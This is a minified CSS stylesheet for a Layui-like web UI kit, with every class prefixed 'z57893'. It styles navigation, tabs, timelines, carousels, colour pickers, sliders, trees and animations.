.z57893nav-more{padding:5px 0}.z57893nav-tree .z57893nav-bar{width:5px;height:0;background-color:#009688}.z57893side .z57893nav-tree .z57893nav-bar{width:2px}.z57893nav-tree .z57893nav-child dd.z57893this,.z57893nav-tree .z57893nav-child dd.z57893this a,.z57893nav-tree .z57893this,.z57893nav-tree .z57893this>a,.z57893nav-tree .z57893this>a:hover{background-color:#009688;color:#fff}.z57893nav-tree .z57893this:after{display:none}.z57893nav-itemed>a,.z57893nav-tree .z57893nav-title a,.z57893nav-tree .z57893nav-title a:hover{color:#fff!important}.z57893nav-tree .z57893nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z57893nav-tree .z57893nav-child dd{margin:0}.z57893nav-tree .z57893nav-child a{color:#fff;color:rgba(255,255,255,.7)}.z57893nav-tree .z57893nav-child,.z57893nav-tree .z57893nav-child a:hover{background:0 0;color:#fff}.z57893nav-itemed>.z57893nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z57893nav-itemed>.z57893nav-child>.z57893this>.z57893nav-child{display:block}.z57893nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z57893breadcrumb{font-size:0}.z57893breadcrumb>*{font-size:14px}.z57893breadcrumb a{color:#999!important}.z57893breadcrumb a:hover{color:#5FB878!important}.z57893breadcrumb a cite{color:#666;font-style:normal}.z57893breadcrumb span[lay-separator]{margin:0 10px;color:#999}.z57893tab{margin:10px 0;text-align:left!important}.z57893tab[overflow]>.z57893tab-title{overflow:hidden}.z57893tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z57893tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z57893tab-title li a{display:block;padding:0 15px;margin:0 -15px}.z57893tab-title .z57893this{color:#000}.z57893tab-title .z57893this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z57893tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z57893tab-bar .z57893icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z57893tab-item{display:none}.z57893tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z57893tab-more li.z57893this:after{border-bottom-color:#eee;border-radius:2px}.z57893tab-more .z57893tab-bar .z57893icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z57893tab-more .z57893tab-bar .z57893icon{top:-2px\0/IE9}.z57893tab-content{padding:15px 0}.z57893tab-title li .z57893tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z57893tab-title li .z57893tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z57893tab-brief>.z57893tab-title .z57893this{color:#009688}.z57893tab-brief>.z57893tab-more li.z57893this:after,.z57893tab-brief>.z57893tab-title .z57893this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z57893tab-brief[overflow]>.z57893tab-title .z57893this:after{top:-1px}.z57893tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z57893tab-card>.z57893tab-title{background-color:#FAFAFA}.z57893tab-card>.z57893tab-title li{margin-right:-1px;margin-left:-1px}.z57893tab-card>.z57893tab-title .z57893this{background-color:#fff}.z57893tab-card>.z57893tab-title .z57893this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z57893tab-card>.z57893tab-title .z57893tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z57893tab-card>.z57893tab-more .z57893this{background:0 0;color:#5FB878}.z57893tab-card>.z57893tab-more .z57893this:after{border:none}.z57893timeline{padding-left:5px}.z57893timeline-item{position:relative;padding-bottom:20px}.z57893timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z57893timeline-axis:hover{color:#FF5722}.z57893timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z57893timeline-item:first-child:before{display:block}.z57893timeline-item:last-child:before{display:none}.z57893timeline-content{padding-left:25px}.z57893timeline-title{position:relative;margin-bottom:10px;line-height:22px}.z57893timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z57893timeline_h .z57893timeline-item{float:left;width:300px;}.z57893timeline_h .z57893timeline-axis{left:-10px;}.z57893timeline_h .z57893timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z57893timeline_h .z57893timeline-item:last-child:before {display: block;}.z57893timeline_h .z57893timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z57893timeline_h .z57893timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z57893timeline_h .z57893text .z57893timeline-title{text-align:center;}.z57893timeline_h.z57893interlaced .z57893timeline-item:nth-child(even) .z57893timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z57893timeline_h.z57893interlaced .z57893timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z57893slider-wrap-btn{width:20px;height:20px;}.z57893timeline.z57893y-interlaced .z57893timeline-item:before{left:50%;}.z57893timeline.z57893y-interlaced .z57893timeline-axis{left:50%;margin-left: -10px;}.z57893timeline.z57893y-interlaced .z57893timeline-item:nth-child(odd) .z57893timeline-content{padding-right:53%}.z57893timeline.z57893y-interlaced .z57893timeline-item:nth-child(even) .z57893timeline-content{padding-left:53%;}.z57893timeline.z57893img-interlaced .z57893timeline-item:before{left:50%;}.z57893timeline.z57893img-interlaced .z57893timeline-axis{left:50%;margin-left: -10px;}.z57893img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z57893img-interlaced .image{position: relative;}.z57893img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z57893img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z57893img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z57893img-interlaced .image img {max-width: 100%;}.z57893img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z57893img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z57893img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z57893img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z57893img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z57893badge,.z57893badge-dot,.z57893badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z57893badge{height:18px;line-height:18px}.z57893badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z57893badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z57893btn .z57893badge,.z57893btn .z57893badge-dot{margin-left:5px}.z57893nav .z57893badge,.z57893nav .z57893badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z57893nav .z57893badge{margin-top:-10px}.z57893tab-title .z57893badge,.z57893tab-title .z57893badge-dot{left:5px;top:-2px}.z57893carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z57893carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z57893carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z57893icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z57893carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z57893carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z57893carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z57893carousel-arrow[lay-type=add]{left:auto!important;right:10px}.z57893carousel:hover .z57893carousel-arrow[lay-type=add],.z57893carousel[lay-arrow=always] .z57893carousel-arrow[lay-type=add]{right:20px}.z57893carousel[lay-arrow=always] .z57893carousel-arrow{opacity:1;left:20px}.z57893carousel[lay-arrow=none] .z57893carousel-arrow{display:none}.z57893carousel-arrow:hover,.z57893carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z57893carousel:hover .z57893carousel-arrow{display:block\9;opacity:1;left:20px}.z57893carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z57893carousel[lay-indicator=outside]{margin-bottom:30px}.z57893carousel[lay-indicator=outside] .z57893carousel-ind{top:10px}.z57893carousel[lay-indicator=outside] .z57893carousel-ind ul{background-color:rgba(0,0,0,.5)}.z57893carousel[lay-indicator=none] .z57893carousel-ind{display:none}.z57893carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z57893carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z57893carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z57893carousel-ind li.z57893this{background-color:#fff}.z57893carousel>[carousel-item]>.z57893carousel-next,.z57893carousel>[carousel-item]>.z57893carousel-prev,.z57893carousel>[carousel-item]>.z57893this{display:block}.z57893carousel>[carousel-item]>.z57893this{left:0}.z57893carousel>[carousel-item]>.z57893carousel-prev{left:-100%}.z57893carousel>[carousel-item]>.z57893carousel-next{left:100%}.z57893carousel>[carousel-item]>.z57893carousel-next.z57893carousel-left,.z57893carousel>[carousel-item]>.z57893carousel-prev.z57893carousel-right{left:0}.z57893carousel>[carousel-item]>.z57893this.z57893carousel-left{left:-100%}.z57893carousel>[carousel-item]>.z57893this.z57893carousel-right{left:100%}.z57893carousel[lay-anim=updown] .z57893carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z57893carousel[lay-anim=updown]>[carousel-item]>*,.z57893carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z57893carousel[lay-anim=updown] .z57893carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z57893carousel[lay-anim=updown] .z57893carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z57893carousel[lay-anim=updown] .z57893carousel-ind ul{padding:3px 5px}.z57893carousel[lay-anim=updown] .z57893carousel-ind li{display:block;margin:6px 0}.z57893carousel[lay-anim=updown]>[carousel-item]>.z57893this{top:0}.z57893carousel[lay-anim=updown]>[carousel-item]>.z57893carousel-prev{top:-100%}.z57893carousel[lay-anim=updown]>[carousel-item]>.z57893carousel-next{top:100%}.z57893carousel[lay-anim=updown]>[carousel-item]>.z57893carousel-next.z57893carousel-left,.z57893carousel[lay-anim=updown]>[carousel-item]>.z57893carousel-prev.z57893carousel-right{top:0}.z57893carousel[lay-anim=updown]>[carousel-item]>.z57893this.z57893carousel-left{top:-100%}.z57893carousel[lay-anim=updown]>[carousel-item]>.z57893this.z57893carousel-right{top:100%}.z57893carousel[lay-anim=fade]>[carousel-item]>.z57893carousel-next,.z57893carousel[lay-anim=fade]>[carousel-item]>.z57893carousel-prev{opacity:0}.z57893carousel[lay-anim=fade]>[carousel-item]>.z57893carousel-next.z57893carousel-left,.z57893carousel[lay-anim=fade]>[carousel-item]>.z57893carousel-prev.z57893carousel-right{opacity:1}.z57893carousel[lay-anim=fade]>[carousel-item]>.z57893this.z57893carousel-left,.z57893carousel[lay-anim=fade]>[carousel-item]>.z57893this.z57893carousel-right{opacity:0}.z57893fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z57893fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z57893fixbar li:hover{opacity:.85}.z57893fixbar li:active{opacity:1}.z57893fixbar .z57893fixbar-top{display:none;font-size:40px}body .z57893util-face{border:none;background:0 0}body .z57893util-face .z57893layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z57893util-face .z57893layer-TipsG{display:none}.z57893transfer-active,.z57893transfer-box{display:inline-block;vertical-align:middle}.z57893util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z57893util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z57893util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z57893code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z57893transfer-box,.z57893transfer-header,.z57893transfer-search{border-width:0;border-style:solid;border-color:#eee}.z57893transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z57893transfer-box .z57893form-checkbox{width:100%;margin:0!important}.z57893transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z57893transfer-search{position:relative;padding:10px;border-bottom-width:1px}.z57893transfer-search .z57893input{height:32px;padding-left:30px;font-size:12px}.z57893transfer-search .z57893icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z57893transfer-active{margin:0 15px}.z57893transfer-active .z57893btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z57893transfer-active .z57893btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z57893transfer-active .z57893btn:first-child{margin-bottom:15px}.z57893transfer-active .z57893btn .z57893icon{margin:0;font-size:14px!important}.z57893transfer-data{padding:5px 0;overflow:auto}.z57893transfer-data li{height:32px;line-height:32px;padding:0 10px}.z57893transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z57893transfer-data .z57893none{padding:15px 10px;text-align:center;color:#999}.z57893rate,.z57893rate *{display:inline-block;vertical-align:middle}.z57893rate{padding:10px 5px 10px 0;font-size:0}.z57893rate li i.z57893icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z57893rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z57893rate[readonly] li i:hover{cursor:default;transform:scale(1)}.z57893colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z57893colorpicker:hover{border-color:#d2d2d2}.z57893colorpicker.z57893colorpicker-lg{width:34px;height:34px;line-height:32px}.z57893colorpicker.z57893colorpicker-sm{width:24px;height:24px;line-height:22px}.z57893colorpicker.z57893colorpicker-xs{width:22px;height:22px;line-height:20px}.z57893colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z57893colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z57893colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z57893colorpicker-trigger-i.z57893icon-close{color:#999}.z57893colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z57893colorpicker-main-wrapper{height:180px;position:relative}.z57893colorpicker-basis{width:260px;height:100%;position:relative}.z57893colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z57893colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z57893colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z57893colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z57893colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z57893colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z57893colorpicker-alpha-bgcolor{height:100%;position:relative}.z57893colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z57893colorpicker-main-pre{padding-top:7px;font-size:0}.z57893colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z57893colorpicker-pre:nth-child(11n+1){margin-left:0}.z57893colorpicker-pre-isalpha{background:url([data-uri])}.z57893colorpicker-pre.z57893this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z57893colorpicker-pre>div{height:100%;border-radius:2px}.z57893colorpicker-main-input{text-align:right;padding-top:7px}.z57893colorpicker-main-input .z57893btn-container .z57893btn{margin:0 0 0 10px}.z57893colorpicker-main-input div.z57893inline{float:left;margin-right:10px;font-size:14px}.z57893colorpicker-main-input input.z57893input{width:150px;height:30px;color:#666}.z57893slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z57893slider-bar{border-radius:3px;position:absolute;height:100%}.z57893slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z57893slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z57893slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z57893slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z57893slider-wrap-btn.z57893slider-hover,.z57893slider-wrap-btn:hover{transform:scale(1.2)}.z57893slider-wrap-btn.z57893disabled:hover{transform:scale(1)!important}.z57893slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z57893slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z57893slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z57893slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z57893slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z57893slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z57893slider-input-txt{height:100%;font-size:14px}.z57893slider-input-txt input{height:100%;border:none}.z57893slider-input-btn i:hover{color:#009688}.z57893slider-vertical{width:4px;margin-left:33px}.z57893slider-vertical .z57893slider-bar{width:4px}.z57893slider-vertical .z57893slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z57893slider-vertical .z57893slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z57893slider-vertical .z57893slider-tips{top:auto;left:2px}@media \0screen{.z57893slider-wrap-btn{margin-left:-20px}.z57893slider-vertical .z57893slider-wrap-btn{margin-left:0;margin-bottom:-20px}.z57893slider-vertical .z57893slider-tips{margin-left:-8px}.z57893slider>span{margin-left:8px}}.z57893tree{line-height:22px}.z57893tree .z57893form-checkbox{margin:0!important}.z57893tree-set{width:100%;position:relative}.z57893tree-pack{display:none;padding-left:20px;position:relative}.z57893tree-iconClick,.z57893tree-main{display:inline-block;vertical-align:middle}.z57893tree-line .z57893tree-pack{padding-left:27px}.z57893tree-line .z57893tree-set .z57893tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z57893tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z57893tree-entry:hover{background-color:#eee}.z57893tree-line .z57893tree-entry:hover{background-color:rgba(0,0,0,0)}.z57893tree-line .z57893tree-entry:hover .z57893tree-txt{color:#999;text-decoration:underline;transition:.3s}.z57893tree-main{cursor:pointer;padding-right:10px}.z57893tree-line .z57893tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z57893tree-line .z57893tree-set.z57893tree-setLineShort:before{height:13px}.z57893tree-line .z57893tree-set.z57893tree-setHide:before{height:0}.z57893tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z57893tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z57893tree-iconClick .z57893icon{font-size:18px}.z57893tree-icon .z57893icon{font-size:12px;color:#666}.z57893tree-iconArrow{padding:0 5px}.z57893tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z57893tree-btnGroup,.z57893tree-editInput{position:relative;vertical-align:middle;display:inline-block}.z57893tree-spread>.z57893tree-entry>.z57893tree-iconClick>.z57893tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z57893tree-txt{display:inline-block;vertical-align:middle;color:#555}.z57893tree-search{margin-bottom:15px;color:#666}.z57893tree-btnGroup .z57893icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z57893tree-btnGroup .z57893icon:hover{color:#999;transition:.3s}.z57893tree-entry:hover .z57893tree-btnGroup{visibility:visible}.z57893tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z57893tree-emptyText{text-align:center;color:#999}.z57893anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z57893anim.z57893icon{display:inline-block}.z57893anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z57893trans,.z57893trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z57893rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z57893rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z57893anim-rotatey{-webkit-animation-name:z57893rotatey;animation-name:z57893rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z57893rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z57893rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z57893anim-rotate{-webkit-animation-name:z57893rotate;animation-name:z57893rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z57893up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z57893up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z57893anim-up{-webkit-animation-name:z57893up;animation-name:z57893up}@-webkit-keyframes z57893upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z57893upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z57893anim-upbit{-webkit-animation-name:z57893upbit;animation-name:z57893upbit}@keyframes z57893down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z57893anim-down{animation-name:z57893down}@keyframes z57893downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z57893anim-downbit{animation-name:z57893downbit}@-webkit-keyframes z57893scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z57893scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z57893anim-scale{-webkit-animation-name:z57893scale;animation-name:z57893scale}@-webkit-keyframes z57893scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z57893scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z57893anim-scaleSpring{-webkit-animation-name:z57893scale-spring;animation-name:z57893scale-spring}@keyframes z57893scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z57893anim-scalesmall{animation-name:z57893scalesmall}@keyframes z57893scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z57893anim-scalesmall-spring{animation-name:z57893scalesmall-spring}@-webkit-keyframes z57893fadein{0%{opacity:0}100%{opacity:1}}@keyframes z57893fadein{0%{opacity:0}100%{opacity:1}}.z57893anim-fadein{-webkit-animation-name:z57893fadein;animation-name:z57893fadein}@-webkit-keyframes z57893fadeout{0%{opacity:1}100%{opacity:0}}@keyframes z57893fadeout{0%{opacity:1}100%{opacity:0}}.z57893anim-fadeout{-webkit-animation-name:z57893fadeout;animation-name:z57893fadeout}.z57893anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z57893show.z57893anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z57893main,.z57893container{width: auto;}.z57893header .z57893navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z57893header .z57893nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z57893header .menu_r{left:auto;right:0;transform: translate(260px,0);}.z57893navmenu .z57893nav .z57893nav-item a:hover, .z57893navmenu .z57893nav .z57893this,.z57893navmenu .z57893nav .z57893this a{background: none;color: #333;}.z57893header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z57893img-interlaced .image {display: none;}.z57893img-interlaced.z57893img-interlaced .z57893timeline-item:before{left:5px;}.z57893img-interlaced.z57893img-interlaced .z57893timeline-axis{left: -5px;margin-left: 0;}.z57893timeline.z57893y-interlaced .z57893timeline-item:before {left: 5px;}.z57893timeline.z57893y-interlaced .z57893timeline-axis {left: -5px;margin-left: 0;}.z57893timeline.z57893y-interlaced .z57893timeline-item .z57893timeline-content {padding:0 0 0 25px!important;}}
